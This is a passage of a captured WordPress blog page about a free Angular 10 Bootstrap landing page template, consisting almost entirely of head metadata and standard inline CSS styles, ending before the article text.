

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://therichpost.com/angular-10-bootstrap-landing-page-template-free/
body_size: 23651
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Angular 10 Bootstrap Landing Page Template Free &#8211; Therichpost</title>
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Feed" href="https://therichpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Comments Feed" href="https://therichpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Angular 10 Bootstrap Landing Page Template Free Comments Feed" href="https://therichpost.com/angular-10-bootstrap-landing-page-template-free/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://therichpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftherichpost.com%2Fangular-10-bootstrap-landing-page-template-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://therichpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftherichpost.com%2Fangular-10-bootstrap-landing-page-template-free%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://therichpost.com/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' />
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='wp-block-avatar-inline-css'>
.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/avatar/style.min.css */
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{box-sizing:border-box}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-author-name/style.min.css */
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-featured-image/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}

				ul.is-style-checkmark-list {
					list-style-type: "\2713";
				}

				ul.is-style-checkmark-list li {
					padding-inline-start: 1ch;
				}
/*# sourceURL=wp-block-list-inline-css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-template/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-navigation-link/style.min.css */
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/post-comments-form/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/comments/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://therichpost.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); 